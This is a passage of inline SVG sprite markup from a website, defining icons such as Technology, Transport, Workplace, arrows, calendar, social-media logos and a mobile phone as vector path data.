1 1.92 0v.96H36a.96.96 0 1 1 0 1.92h-9.6c-.53 0-.96.43-.96.96v1.92c0 .53.43.96.96.96h7.68A2.883 2.883 0 0 1 36.96 32v1.92a2.883 2.883 0 0 1-2.88 2.88H31.2v.96a.96.96 0 1 1-1.92 0v-.96h-4.8a.96.96 0 1 1 0-1.92h9.6c.53 0 .96-.43.96-.96V32c0-.53-.43-.96-.96-.96H26.4z" /></g></symbol><symbol viewBox="0 0 64 64" id="Technology"><g fill="none"><path fill="#FFF" d="M52.16 24.36a3.793 3.793 0 0 0-1.757.444l-15.557-11.63c.01-.112.034-.219.034-.334a3.84 3.84 0 0 0-7.68 0c.006.16.022.319.048.476L13.664 24.84a3.8 3.8 0 0 0-1.824-.48 3.837 3.837 0 0 0-.706 7.609l6.52 18.628.01.013a3.825 3.825 0 0 0 7.449 1.688l13.693.76a4.795 4.795 0 1 0 8.15-4.202l5.91-16.887a3.837 3.837 0 0 0-.706-7.609z" /><path fill="currentColor" d="M49.92 25.32l-.4 3.68-3.12 1.12-11.923-10.433a7.56 7.56 0 0 1-3.437.833 7.649 7.649 0 0 1-6.571-3.76l3.852-3.04s1.12 2 2.48 1.92a3.922 3.922 0 0 0 1.653-.5l1.306-1.42c.32-1.04 3.84 2.56 3.84 2.56l.38-.197c-.078.165-.177.317-.266.475L49.92 25.32zm1.68 5.44L47.12 45.093l.005.003-1.006 3.264s-.2.56-1.96-.24-4.56 1.84-4.56 3.52h-4.68c-.007-.135-.04-.263-.04-.4a7.655 7.655 0 0 1 7.018-7.613L46.4 30.12l2.545-.56 2.655 1.2z" opacity=".2" /><path fill="currentColor" d="M52.16 24.36a3.793 3.793 0 0 0-1.757.444l-15.557-11.63c.01-.112.034-.219.034-.334a3.84 3.84 0 0 0-7.68 0c.006.16.022.319.048.476L13.664 24.84a3.8 3.8 0 0 0-1.824-.48 3.837 3.837 0 0 0-.706 7.609l6.52 18.628.01.013a3.825 3.825 0 0 0 7.449 1.688l13.693.76a4.795 4.795 0 1 0 8.15-4.202l5.91-16.887a3.837 3.837 0 0 0-.706-7.609zM31.04 10.92a1.92 1.92 0 1 1 0 3.84 1.92 1.92 0 0 1 0-3.84zm-3.025 4.26a3.81 3.81 0 0 0 6.148-.12l14.781 11.05a3.817 3.817 0 0 0-.624 2.09c0 .13.026.251.038.378l-10.37 3.82a4.765 4.765 0 0 0-8.266.24l-14.058-4.277c.002-.055.016-.107.016-.161a3.807 3.807 0 0 0-.6-2.045L28.015 15.18zM36.8 34.92a2.88 2.88 0 1 1-5.76 0 2.88 2.88 0 0 1 5.76 0zM9.92 28.2a1.92 1.92 0 1 1 3.84 0 1.92 1.92 0 0 1-3.84 0zm11.52 24.96a1.92 1.92 0 1 1 0-3.84 1.92 1.92 0 0 1 0 3.84zm22.08 1.92a2.88 2.88 0 1 1 0-5.76 2.88 2.88 0 0 1 0 5.76zm1.787-7.328a4.776 4.776 0 0 0-6.46 3.387l-13.671-.76a3.814 3.814 0 0 0-6.265-2.007l-5.799-16.564a3.831 3.831 0 0 0 1.993-1.61l14.06 4.279c-.014.148-.045.291-.045.443a4.8 4.8 0 1 0 9.6 0c-.006-.24-.03-.48-.072-.718l10.36-3.817a3.839 3.839 0 0 0 1.88 1.423l-5.58 15.944zM52.16 30.12a1.92 1.92 0 1 1 0-3.84 1.92 1.92 0 0 1 0 3.84z" /></g></symbol><symbol viewBox="0 0 64 64" id="Transport"><g fill="none"><path fill="#FFF" d="M54.874 32.389L36.8 24.227V12.8a4.8 4.8 0 1 0-9.6 0v11.427L9.126 32.39a1.92 1.92 0 0 0-1.027 2.355l.888 2.664a1.916 1.916 0 0 0 2.012 1.303l4.681-.493v1.462a.96.96 0 1 0 1.92 0v-1.665l1.92-.203v1.868a.96.96 0 1 0 1.92 0v-1.92a.904.904 0 0 0-.03-.147l5.79-.61V48.32l-2.779 1.39a1.92 1.92 0 0 0-1.061 1.716v2.654c0 1.06.86 1.92 1.92 1.92h13.44c1.06 0 1.92-.86 1.92-1.92v-2.654a1.92 1.92 0 0 0-1.061-1.717L36.8 48.32V37.003l5.79.61a.904.904 0 0 0-.03.147v1.92a.96.96 0 1 0 1.92 0v-1.868l1.92.203v1.665a.96.96 0 1 0 1.92 0v-1.462l4.68.493c.894.091 1.73-.45 2.013-1.303l.888-2.664a1.92 1.92 0 0 0-1.027-2.355z" /><path fill="currentColor" d="M31.04 10.097V54.08h-5.76v-2.653l2.779-1.39a1.92 1.92 0 0 0 1.061-1.717V12.8a2.875 2.875 0 0 1 1.92-2.703zm5.76 16.237l1.92.866 1.92 9.6-3.84-1.728v-8.738zm-9.6 0v8.738L23.36 36.8l1.92-9.6 1.92-.866z" opacity=".2" /><path fill="currentColor" d="M54.874 32.389L36.8 24.227V12.8a4.8 4.8 0 1 0-9.6 0v11.427L9.126 32.39a1.92 1.92 0 0 0-1.027 2.355l.888 2.664a1.916 1.916 0 0 0 2.012 1.303l4.681-.493v1.462a.96.96 0 1 0 1.92 0v-1.665l1.92-.203v1.868a.96.96 0 1 0 1.92 0v-1.92a.904.904 0 0 0-.03-.147l5.79-.61V48.32l-2.779 1.39a1.92 1.92 0 0 0-1.061 1.716v2.654c0 1.06.86 1.92 1.92 1.92h13.44c1.06 0 1.92-.86 1.92-1.92v-2.654a1.92 1.92 0 0 0-1.061-1.717L36.8 48.32V37.003l5.79.61a.904.904 0 0 0-.03.147v1.92a.96.96 0 1 0 1.92 0v-1.868l1.92.203v1.665a.96.96 0 1 0 1.92 0v-1.462l4.68.493c.894.091 1.73-.45 2.013-1.303l.888-2.664a1.92 1.92 0 0 0-1.027-2.355zM10.808 36.8l-.892-2.662L27.2 26.334v8.738L10.808 36.8zm25.133 13.236l2.779 1.39v2.654H25.28v-2.653l2.779-1.39a1.92 1.92 0 0 0 1.061-1.717V12.8a2.88 2.88 0 0 1 5.76 0v35.52c0 .727.41 1.392 1.061 1.717zm17.261-13.235L36.8 35.072v-8.738l17.28 7.803-.878 2.664z" /></g></symbol><symbol viewBox="0 0 64 64" id="Workplace"><g fill="none"><path fill="#FFF" d="M52.87 28.88h-6.553l-1.392-4.16h6.901a2.083 2.083 0 0 0 2.087-2.08V8.08c0-1.149-.934-2.08-2.087-2.08H28.87a2.083 2.083 0 0 0-2.087 2.08v14.56c0 1.149.934 2.08 2.087 2.08h6.9l-1.39 4.16H22.608v-6.24c0-1.149-.935-2.08-2.087-2.08H14.26a2.083 2.083 0 0 0-2.087 2.08v6.24H11.13A3.125 3.125 0 0 0 8 32v24.96c0 .574.467 1.04 1.043 1.04.577 0 1.044-.466 1.044-1.04v-3.12h14.609a2.083 2.083 0 0 0 2.087-2.08V37.2h27.13v19.76c0 .574.467 1.04 1.044 1.04.576 0 1.043-.466 1.043-1.04V32a3.125 3.125 0 0 0-3.13-3.12z" /><path fill="currentColor" d="M45.565 8.08h6.261v10.4h-6.26V8.08zm-27.13 37.44h6.26v6.24h-6.26v-6.24zm0-8.32h6.26v6.24h-6.26V37.2zm34.435-6.24c.576 0 1.043.466 1.043 1.04v3.12h-6.26V32c0-.574-.468-1.04-1.044-1.04h6.26zm-38.61-8.32h6.262v6.24H14.26v-6.24zm31.305-2.08h6.261v2.08h-6.26v-2.08z" opacity=".2" /><path fill="currentColor" d="M52.87 28.88h-6.553l-1.392-4.16h6.901a2.083 2.083 0 0 0 2.087-2.08V8.08c0-1.149-.934-2.08-2.087-2.08H28.87a2.083 2.083 0 0 0-2.087 2.08v14.56c0 1.149.934 2.08 2.087 2.08h6.9l-1.39 4.16H22.608v-6.24c0-1.149-.935-2.08-2.087-2.08H14.26a2.083 2.083 0 0 0-2.087 2.08v6.24H11.13A3.125 3.125 0 0 0 8 32v24.96c0 .574.467 1.04 1.043 1.04.577 0 1.044-.466 1.044-1.04v-3.12h14.609a2.083 2.083 0 0 0 2.087-2.08V37.2h27.13v19.76c0 .574.467 1.04 1.044 1.04.576 0 1.043-.466 1.043-1.04V32a3.125 3.125 0 0 0-3.13-3.12zm-24-20.8h22.956v10.4H28.87V8.08zm0 12.48h22.956v2.08H28.87v-2.08zm9.099 4.16h4.758l1.391 4.16h-7.54l1.39-4.16zM14.26 22.64h6.26v6.24h-6.26v-6.24zm10.435 29.12H10.087v-6.24h14.609v6.24zm0-8.32H10.087V37.2h14.609v6.24zm-14.609-8.32V32c0-.574.467-1.04 1.043-1.04h41.74c.576 0 1.043.466 1.043 1.04v3.12H10.087zm6.26-10.4h2.088v2.08h-2.087v-2.08z" /></g></symbol><symbol viewBox="0 0 24 24" id="alert"><path fill="currentColor" fill-rule="evenodd" d="M14 20.5H9v-3.75h5v3.75zm0-6.25H9V3h5v11.25z" /></symbol><symbol viewBox="0 0 24 24" id="alert-circled"><path fill="currentColor" fill-rule="evenodd" d="M22.346 19.79L12.662 3.409C12.526 3.173 12.272 3 12 3a.78.78 0 0 0-.661.408L1.656 19.79c-.132.234-.225.609-.09.839a.76.76 0 0 0 .657.37h19.551a.76.76 0 0 0 .657-.37c.14-.23.047-.61-.085-.84zm-8.845-1.04h-3V16.5h3v2.25zm0-3.75h-3V8.25h3V15z" /></symbol><symbol viewBox="0 0 51 49" fill="none" id="apple"><path d="M22.03 31.3c1.097 0 1.614-.264 1.994-.454.232-.117.354-.178.626-.195.272.017.394.078.626.195.38.192.897.454 1.994.454 5.877 0 10.13-8.272 10.127-13.85 0-5.107-2.226-8.755-5.685-9.693C33.192 6.103 34 3.96 34 1.55a.85.85 0 0 0-.85-.85c-3.104 0-6.276 1.601-8.012 4.442-.29-1.627-.763-2.92-1.47-4.044a.85.85 0 0 0-1.437.906c1.008 1.6 1.472 3.674 1.552 6.978-.274-.114-.566-.26-.879-.42-.93-.474-2.09-1.062-3.514-1.062-4.48 0-7.49 3.998-7.49 9.95 0 5.578 4.253 13.85 10.13 13.85zM32.252 2.451c-.214 2.084-1.202 3.857-2.81 5.095-1.207.11-2.223.598-3.05 1.016-.28.143-.542.273-.792.38.5-3.875 3.524-6.13 6.652-6.491zM19.392 9.2c1.015 0 1.895.447 2.745.879.794.403 1.617.82 2.511.821h.004c.896 0 1.718-.417 2.514-.821.85-.432 1.729-.879 2.745-.879 3.463 0 5.79 3.315 5.79 8.25 0 5.355-3.969 12.15-8.43 12.15-.692 0-.928-.119-1.227-.27-.313-.158-.7-.354-1.379-.38-.047 0-.095.002-.14.007-.608.041-.971.225-1.266.373-.299.151-.537.27-1.227.27-4.46 0-8.43-6.795-8.43-12.15 0-4.935 2.327-8.25 5.79-8.25zm31.03 25.444a.818.818 0 0 0 .369-.255c.022-.026.036-.051.054-.08a.831.831 0 0 0 .153-.456v-.001a.85.85 0 0 0-.85-.85H5.136C2.303 32.998 0 35.414 0 38.382v4.534c0 2.97 2.304 5.384 5.136 5.384H50.15c.47 0 .85-.38.85-.85a.823.823 0 0 0-.155-.46c-.017-.028-.03-.052-.05-.076a.823.823 0 0 0-.376-.258c-.012-.003-.017-.017-.03-.02-.467-.631-1.089-3.693-1.089-5.986 0-2.293.624-5.355 1.09-5.984.013-.003.02-.019.032-.022zM5.95 39.8h41.687c-.03.503-.037.835-.037.85 0 .015.007.347.037.85H5.95a.85.85 0 0 0 0 1.7h41.835c.131 1.12.356 2.4.735 3.4H5.136c-1.894 0-3.436-1.652-3.436-3.684v-4.534c0-2.031 1.542-3.684 3.436-3.684H48.52c-.379 1.002-.603 2.282-.734 3.402H5.95a.85.85 0 0 0 0 1.7z" fill="currentColor" /></symbol><symbol viewBox="0 0 24 24" id="arrow-down"><path fill="currentColor" fill-rule="evenodd" d="M13.002 3.984v12.174l5.611-5.611L20.015 12 12 20.015 3.984 12l1.403-1.403 5.611 5.561V3.984z" /></symbol><symbol viewBox="0 0 16 16" id="arrow-left"><path d="M15.04 10.4H5.76v2.239a.32.32 0 0 1-.525.246L.23 8.97a.64.64 0 0 1 0-.983l5.005-3.914a.32.32 0 0 1 .525.246v2.24h9.28c.53 0 .96.43.96.96v1.92c0 .53-.43.96-.96.96z" /></symbol><symbol viewBox="0 0 16 16" id="arrow-right"><path d="M.96 10.4h9.28v2.239a.32.32 0 0 0 .525.246L15.77 8.97a.64.64 0 0 0 0-.983l-5.005-3.914a.32.32 0 0 0-.525.246v2.24H.96a.96.96 0 0 0-.96.96v1.92c0 .53.43.96.96.96z" /></symbol><symbol viewBox="0 0 24 24" id="arrow-up"><path fill="currentColor" fill-rule="evenodd" d="M13.002 20.015V7.842l5.611 5.611L20.015 12 12 3.984 3.984 12l1.403 1.402 5.611-5.56v12.173z" /></symbol><symbol viewBox="0 0 40 40" fill="none" id="arrow-up-2"><circle cx="20" cy="20" r="20" transform="rotate(-90 20 20)" fill="#313C44" filter="url(#bpa)" /><path d="M22.4 27.04v-9.28h2.239a.32.32 0 0 0 .246-.525L20.97 12.23a.64.64 0 0 0-.983 0l-3.914 5.005a.32.32 0 0 0 .246.525h2.24v9.28c0 .53.43.96.96.96h1.92c.53 0 .96-.43.96-.96z" fill="#F7981C" /><defs><filter id="bpa" x="-4" y="-4" width="48" height="48" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-opacity="0" result="BackgroundImageFix" /><feGaussianBlur in="BackgroundImage" stdDeviation="2" /><feComposite in2="SourceAlpha" operator="in" result="effect1_backgroundBlur" /><feBlend in="SourceGraphic" in2="effect1_backgroundBlur" result="shape" /></filter></defs></symbol><symbol viewBox="0 0 24 24" id="calendar"><path fill="currentColor" fill-rule="evenodd" d="M17.25 12.75h-4.5v4.5h4.5v-4.5zM15.75 3v1.5h-7.5V3H6v1.5H4.875A1.88 1.88 0 0 0 3 6.375v12.75A1.88 1.88 0 0 0 4.875 21h14.25A1.88 1.88 0 0 0 21 19.125V6.375A1.88 1.88 0 0 0 19.125 4.5H18V3h-2.25zm3.375 16.125H4.875V9.187h14.25v9.938z" /></symbol><symbol viewBox="0 0 24 24" fill="none" id="calendar-2"><path fill-rule="evenodd" clip-rule="evenodd" d="M7 13.25h2.5v-2.5H7v2.5zM7 17h2.5v-2.5H7V17zm3.75-3.75h2.5v-2.5h-2.5v2.5zm0 3.75h2.5v-2.5h-2.5V17zm3.75-3.75H17v-2.5h-2.5v2.5zm0 3.75H17v-2.5h-2.5V17zm5-7.5c0-.69-.56-1.25-1.25-1.25H5.75c-.69 0-1.25.56-1.25 1.25v8.75c0 .69.56 1.25 1.25 1.25h12.5c.69 0 1.25-.56 1.25-1.25V9.5zm0 12.5h-15A2.5 2.5 0 0 1 2 19.5v-15A2.5 2.5 0 0 1 4.5 2H7v1.25a1.25 1.25 0 0 0 2.5 0V2h5v1.25a1.25 1.25 0 0 0 2.5 0V2h2.5A2.5 2.5 0 0 1 22 4.5v15a2.5 2.5 0 0 1-2.5 2.5z" fill="currentColor" /></symbol><symbol viewBox="0 0 16 16" id="chevron-down"><path fill="currentColor" fill-rule="evenodd" d="M7.996 9.476L2.788 4.308a1.044 1.044 0 0 0-1.484.003 1.046 1.046 0 0 0-.003 1.472l5.954 5.91c.21.207.478.308.744.307.263-.007.533-.105.737-.308l5.954-5.909a1.025 1.025 0 0 0-.003-1.472 1.066 1.066 0 0 0-1.484-.003L7.996 9.476z" /></symbol><symbol viewBox="0 0 16 16" id="chevron-left"><path fill="currentColor" fill-rule="evenodd" d="M5.907 8.005l5.952 5.952c.48.48.465 1.226-.004 1.695a1.211 1.211 0 0 1-1.696.004L3.354 8.85A1.186 1.186 0 0 1 3 8c.008-.3.121-.609.354-.842L10.16.354a1.187 1.187 0 0 1 1.696.004c.455.456.47 1.229.004 1.696L5.907 8.005z" /></symbol><symbol viewBox="0 0 16 16" id="chevron-right"><path fill="currentColor" fill-rule="evenodd" d="M9.306 8.005l-5.952 5.952c-.48.48-.465 1.226.004 1.695a1.211 1.211 0 0 0 1.696.004l6.805-6.805c.24-.24.356-.545.354-.85-.008-.3-.121-.609-.354-.842L5.054.354a1.187 1.187 0 0 0-1.696.004 1.211 1.211 0 0 0-.004 1.696l5.952 5.951z" /></symbol><symbol viewBox="0 0 24 24" id="chevron-up"><path fill="currentColor" fill-rule="evenodd" d="M17.981 16.5l1.519-1.514L12 7.5l-7.5 7.486L6.019 16.5 12 10.533z" /></symbol><symbol viewBox="0 0 24 24" fill="none" id="clock"><path d="M12 22a9.738 9.738 0 0 1-3.9-.788 10.099 10.099 0 0 1-3.175-2.137c-.9-.9-1.612-1.958-2.137-3.175A9.738 9.738 0 0 1 2 12c0-1.383.263-2.683.788-3.9a10.099 10.099 0 0 1 2.137-3.175c.9-.9 1.958-1.612 3.175-2.137A9.738 9.738 0 0 1 12 2c1.383 0 2.683.263 3.9.788a10.098 10.098 0 0 1 3.175 2.137c.9.9 1.613 1.958 2.137 3.175A9.738 9.738 0 0 1 22 12a9.738 9.738 0 0 1-.788 3.9 10.098 10.098 0 0 1-2.137 3.175c-.9.9-1.958 1.613-3.175 2.137A9.738 9.738 0 0 1 12 22zm0-2c2.217 0 4.104-.78 5.663-2.337C19.22 16.104 20 14.217 20 12s-.78-4.104-2.337-5.662C16.104 4.779 14.217 4 12 4s-4.104.78-5.662 2.338C4.779 7.896 4 9.783 4 12s.78 4.104 2.338 5.663C7.896 19.22 9.783 20 12 20z" fill="currentColor" /><path d="M16.7 15.3l-1.4 1.4-4.3-4.3V7h2v4.6l3.7 3.7z" fill="currentColor" /></symbol><symbol viewBox="0 0 16 16" id="cross"><path d="M8 7.385L11.385 4l.615.615L8.615 8 12 11.385l-.615.615L8 8.615 4.615 12 4 11.385 7.385 8 4 4.615 4.615 4 8 7.385z" /></symbol><symbol viewBox="0 0 32 32" fill="none" id="cross-circle"><circle cx="16" cy="16" r="15" transform="rotate(-90 16 16)" /><path fill-rule="evenodd" clip-rule="evenodd" d="M15.138 16L10.4 11.262l.861-.862L16 15.139l4.738-4.739.862.862L16.86 16l4.739 4.738-.862.862L16 16.862 11.26 21.6l-.861-.862L15.138 16z" fill="#313C44" /><path d="M10.4 11.262l-.354-.354-.353.354.353.353.354-.353zM15.138 16l.354.354.353-.354-.353-.354-.354.354zm-3.877-5.6l.354-.354-.354-.353-.353.354.353.353zM16 15.139l-.354.353.354.354.354-.354-.354-.354zm4.738-4.739l.354-.354-.354-.353-.353.354.353.353zm.862.862l.353.353.354-.353-.354-.354-.353.354zM16.86 16l-.353-.354-.354.354.354.354.354-.354zm4.739 4.738l.353.354.354-.354-.354-.353-.353.353zm-.862.862l-.353.354.353.353.354-.353-.354-.354zM16 16.862l.354-.354-.354-.354-.354.354.354.354zM11.26 21.6l-.353.354.354.353.353-.353-.354-.354zm-.861-.862l-.354-.353-.353.353.353.354.354-.354zm-.354-9.123l4.739 4.739.707-.707-4.739-4.739-.707.707zm.862-1.569l-.862.862.708.707.861-.861-.707-.707zm5.446 4.739l-4.739-4.739-.707.708 4.738 4.738.707-.707zm4.03-4.739l-4.738 4.739.707.707 4.739-4.738-.707-.707zm1.57.862l-.862-.861-.707.707.861.861.707-.707zm-4.739 5.446l4.738-4.739-.707-.707-4.738 4.739.707.707zm4.738 4.03l-4.738-4.738-.707.708 4.738 4.738.707-.707zm-.861 1.57l.861-.862-.707-.707-.861.861.707.708zm-5.446-4.739l4.739 4.739.707-.707-4.738-4.739-.708.707zm-4.031 4.739l4.739-4.739-.708-.707-4.738 4.739.707.707zm-1.569-.862l.862.862.707-.707-.861-.862-.708.707zm4.739-5.445l-4.739 4.738.708.707 4.738-4.738-.707-.707z" fill="#313C44" /></symbol><symbol viewBox="0 0 16 16" id="cross-error"><path fill="currentColor" fill-rule="evenodd" d="M10.308 11.705L8.002 9.401l-2.31 2.308a.99.99 0 1 1-1.401-1.4l2.31-2.31-2.31-2.308a.99.99 0 1 1 1.401-1.4l2.31 2.308 2.306-2.304a.99.99 0 1 1 1.401 1.4L9.404 8l2.305 2.305a.99.99 0 0 1 0 1.4.992.992 0 0 1-1.401 0z" /></symbol><symbol viewBox="0 0 512 512" id="document"><path d="M288 48H136c-22.092 0-40 17.908-40 40v336c0 22.092 17.908 40 40 40h240c22.092 0 40-17.908 40-40V176L288 48zm-16 144V80l112 112H272z" /></symbol><symbol viewBox="0 0 24 24" id="download"><path fill="currentColor" fill-rule="evenodd" d="M19 9h-4V3H9v6H5l7 7 7-7zM5 18v2h14v-2H5z" /></symbol><symbol viewBox="0 0 16 16" id="email"><path d="M15.04 2c.53 0 .96.43.96.96v.855l-7.51 4.45a.96.96 0 0 1-.98 0L0 3.816V2.96C0 2.43.43 2 .96 2h14.08zM8 9.04c.287 0 .569-.078.816-.224L16 4.558V13.2c0 .53-.43.96-.96.96H.96A.96.96 0 0 1 0 13.2V4.558l7.184 4.258c.247.146.529.224.816.224z" /></symbol><symbol viewBox="0 0 16 16" id="facebook"><path fill-rule="evenodd" d="M8.964 16V8h2.209l.293-2.758H8.964l.004-1.38c0-.72.068-1.105 1.101-1.105h1.38V0H9.242C6.588 0 5.654 1.338 5.654 3.587v1.655H4V8h1.654V16h3.31z" /></symbol><symbol viewBox="0 0 16 16" id="filter"><title>Icon/UI/Calendar</title><path d="M4.667 10.667a2.67 2.67 0 0 1 2.666 2.666A2.67 2.67 0 0 1 4.667 16a2.664 2.664 0 0 1-2.572-2H.667a.667.667 0 0 1 0-1.333h1.428a2.664 2.664 0 0 1 2.572-2zm10.666 2a.667.667 0 0 1 0 1.333H8.667v-1.333zM10 5.333A2.67 2.67 0 0 1 12.667 8 2.67 2.67 0 0 1 10 10.667a2.664 2.664 0 0 1-2.572-2H.667a.667.667 0 0 1 0-1.334h6.761a2.664 2.664 0 0 1 2.572-2zm5.333 2a.667.667 0 0 1 0 1.334H14V7.333zM4.667 0a2.67 2.67 0 0 1 2.666 2.667 2.67 2.67 0 0 1-2.666 2.666 2.664 2.664 0 0 1-2.572-2H.667A.667.667 0 0 1 .667 2h1.428a2.664 2.664 0 0 1 2.572-2zm10.666 2a.667.667 0 0 1 0 1.333H8.667V2z" fill="currentColor" fill-rule="evenodd" /></symbol><symbol viewBox="0 0 24 24" id="google"><path fill="currentColor" fill-rule="evenodd" d="M11.871 10.714V13.8h5.272c-.257 1.286-1.543 3.857-5.143 3.857-3.086 0-5.529-2.571-5.529-5.657S9.043 6.343 12 6.343c1.8 0 2.957.771 3.6 1.414l2.443-2.314C16.5 3.9 14.443 3 12 3c-5.014 0-9 3.986-9 9 0 5.014 3.986 9 9 9 5.143 0 8.614-3.6 8.614-8.743 0-.643 0-1.028-.128-1.543H11.87z" /></symbol><symbol viewBox="0 0 50 46" fill="none" id="health"><path d="M14.167 4.197c-5.974 0-10.834 4.86-10.834 10.833a.834.834 0 0 0 1.667 0c0-5.055 4.112-9.167 9.167-9.167a.834.834 0 0 0 0-1.666zM35.507.862c-3.995 0-7.774 1.58-10.507 4.366C22.267 2.442 18.488.862 14.493.862 6.502.862 0 7.152 0 14.883c0 3.497 1.46 6.917 4.223 9.894 4.802 5.171 20.044 19.978 20.197 20.126a.832.832 0 0 0 1.16 0c.155-.15 15.395-14.955 20.197-20.126C48.54 21.8 50 18.38 50 14.883 50 7.152 43.498.862 35.507.862zm9.048 22.781c-4.24 4.565-16.712 16.732-19.555 19.5-2.843-2.768-15.315-14.935-19.555-19.5-1.723-1.856-3.778-4.883-3.778-8.758C1.667 8.073 7.42 2.53 14.493 2.53c3.827 0 7.427 1.632 9.875 4.475.319.368.947.368 1.264 0C28.08 4.162 31.68 2.53 35.507 2.53c7.073 0 12.826 5.543 12.826 12.355 0 3.875-2.055 6.902-3.778 8.758z" fill="currentColor" /></symbol><symbol viewBox="0 0 24 24" id="help"><path fill="currentColor" fill-rule="evenodd" d="M16.177 3.614c-1.29-.98-2.743-1.317-4.585-1.317-1.397 0-2.592.286-3.539.923C6.656 4.172 6 5.77 6 8.297h3.6c0-.675-.066-1.402.328-2.025.394-.624.942-1.102 1.884-1.102.957 0 1.449.277 1.913.849.394.487.544 1.068.544 1.687 0 .535-.272 1.027-.596 1.472a3.115 3.115 0 0 1-.707.722s-1.946 1.158-2.63 2.255c-.511.815-.694 1.837-.736 3.06-.005.09.028.272.337.272h2.897c.272 0 .329-.206.333-.29.019-.445.075-1.13.155-1.388.155-.487.455-.914.923-1.28l.97-.67c.877-.684 1.576-1.242 1.885-1.682.53-.722.9-1.613.9-2.668 0-1.72-.633-2.99-1.823-3.895zm-4.833 13.74c-1.214-.038-2.217.805-2.26 2.123-.037 1.321.914 2.189 2.133 2.226 1.266.038 2.245-.778 2.283-2.095.037-1.317-.89-2.217-2.156-2.255z" /></symbol><symbol viewBox="0 0 24 24" id="help-circled"><path fill="currentColor" fill-rule="evenodd" d="M12 1.5C6.202 1.5 1.5 6.202 1.5 12S6.202 22.5 12 22.5 22.5 17.798 22.5 12 17.798 1.5 12 1.5zm.947 15.314c-.024.834-.642 1.35-1.444 1.327-.769-.024-1.373-.572-1.35-1.411.024-.835.661-1.364 1.43-1.34.806.022 1.392.59 1.364 1.424zm2.283-5.967c-.197.276-.638.633-1.19 1.064l-.615.422c-.3.23-.488.501-.586.81-.052.165-.089.591-.098.877-.005.057-.038.183-.211.183h-1.833c-.192 0-.216-.112-.211-.169.028-.778.14-1.42.464-1.936.436-.693 1.664-1.425 1.664-1.425.188-.14.333-.29.445-.454.207-.282.375-.596.375-.933 0-.39-.093-.76-.342-1.069-.29-.36-.604-.534-1.21-.534-.595 0-.941.3-1.19.694-.248.393-.206.857-.206 1.28H8.203c0-1.595.417-2.612 1.299-3.212.595-.408 1.354-.586 2.24-.586 1.163 0 2.086.216 2.902.835.754.572 1.153 1.378 1.153 2.465 0 .67-.235 1.233-.567 1.688z" /></symbol><symbol viewBox="0 0 24 24" id="information"><g fill="currentColor" fill-rule="evenodd" transform="translate(9 2.25)"><path d="M4.5 18.75v-12H0v.75h1.5v11.25H0v.75h6v-.75zM2.99 4.523a2.26 2.26 0 0 0 0-4.518 2.26 2.26 0 0 0 0 4.518z" /></g></symbol><symbol viewBox="0 0 24 24" id="information-circled"><path fill="currentColor" fill-rule="evenodd" d="M22.5 11.86C22.422 6.062 17.66 1.426 11.86 1.5 6.062 1.577 1.426 6.344 1.5 12.143 1.58 17.94 6.344 22.576 12.143 22.5c5.798-.08 10.439-4.842 10.359-10.64zM12 5.246c.83 0 1.5.67 1.5 1.5s-.67 1.5-1.5 1.5c-.829 0-1.5-.67-1.5-1.5s.671-1.5 1.5-1.5zm2.063 13.27H9.938v-.515h1.032v-7.5H9.938v-.563h3.094v8.063h1.031v.516z" /></symbol><symbol viewBox="0 0 24 24" id="instagram"><path fill="currentColor" fill-rule="evenodd" d="M20.953 5.22A2.22 2.22 0 0 0 18.733 3H5.22A2.22 2.22 0 0 0 3 5.22v13.512a2.22 2.22 0 0 0 2.22 2.221h13.512a2.22 2.22 0 0 0 2.221-2.22V5.22zM12 8.206a3.74 3.74 0 1 1 0 7.48 3.74 3.74 0 0 1 0-7.48zm7.457-.717a.748.748 0 0 1-.748.748h-2.244a.748.748 0 0 1-.748-.748V5.244c0-.413.335-.748.748-.748h2.244c.413 0 .748.335.748.748v2.244zm-.701 11.97H5.29c-.413 0-.795-.383-.795-.796v-8.181h2.481c-.14.467-.213.965-.213 1.476 0 1.399.544 2.708 1.533 3.697A5.2 5.2 0 0 0 12 17.184a5.203 5.203 0 0 0 3.703-1.534 5.177 5.177 0 0 0 1.533-3.692c0-.511-.073-1.01-.213-1.477h2.434v8.181c0 .413-.289.795-.701.795z" /></symbol><symbol viewBox="0 0 16 16" id="linkedin"><path d="M3.632 15.294V4.975H.202v10.319h3.43zM1.918 3.565c1.196 0 1.94-.792 1.94-1.782C3.836.77 3.114 0 1.94 0 .767 0 0 .77 0 1.783c0 .99.744 1.782 1.895 1.782h.023zM5.53 15.294h3.43V9.531c0-.308.023-.616.113-.836.248-.617.812-1.255 1.76-1.255 1.24 0 1.737.946 1.737 2.334v5.52H16V9.377c0-3.17-1.692-4.644-3.949-4.644-1.85 0-2.662 1.034-3.114 1.739h.023V4.975H5.53c.046.968 0 10.319 0 10.319z" /></symbol><symbol viewBox="0 0 24 24" id="location"><path fill="currentColor" fill-rule="evenodd" d="M12 1.5a6.75 6.75 0 0 0-6.75 6.75C5.25 13.5 12 22.5 12 22.5s6.75-9 6.75-14.25A6.75 6.75 0 0 0 12 1.5zm0 8.948a2.199 2.199 0 1 1 0-4.397 2.199 2.199 0 0 1 0 4.397z" /></symbol><symbol viewBox="0 0 16 16" id="menu"><path d="M2 11.667h12v-1H2v1zm0-3.334h12v-1H2v1zM2 4v1h12V4H2z" /></symbol><symbol viewBox="0 0 16 16" id="message"><path d="M4.16 11.519h4.8l2.56 1.92H6.827L3.584 15.87a.64.64 0 0 1-1.024-.512v-1.92H.96a.96.96 0 0 1-.96-.96V3.52c0-.53.43-.96.96-.96h1.6v7.359c0 .883.717 1.599 1.6 1.6zM15.04 0c.53 0 .96.43.96.96v8.959c0 .53-.43.96-.96.96h-1.6v1.92a.64.64 0 0 1-1.024.512l-3.243-2.432H4.16a.96.96 0 0 1-.96-.96V.96c0-.53.43-.96.96-.96h10.88z" /></symbol><symbol viewBox="0 0 16 16" id="minus"><path fill-rule="evenodd" fill="currentColor" d="M3.746 8.988a.99.99 0 1 1 0-1.982l8.508.002a.99.99 0 1 1 0 1.982l-8.508-.002z" /></symbol><symbol viewBox="0 0 16 16" id="mobile"><path d="M12 0c.53 0 .96.43.96.96v14.08c0 .53-.43.96-.96.96H4.96c-.53 0-.96-.43-.96-.96V.96c0-.53.43-.96.96-.96H12zm.32 12.16V.96A.32.32 0 0 0 12 .64H4.96a.32.32 0 0 0-.32.32v11.2h7.68zm-3.84 2.56a.64.64 0 1 0 0-1.28.64.64 0 0 0 0 1.28zm2.24-12.8a.32.32 0 0 1 0 .64H6.24a.32.32 0 1 1 0-.64h4.48z" 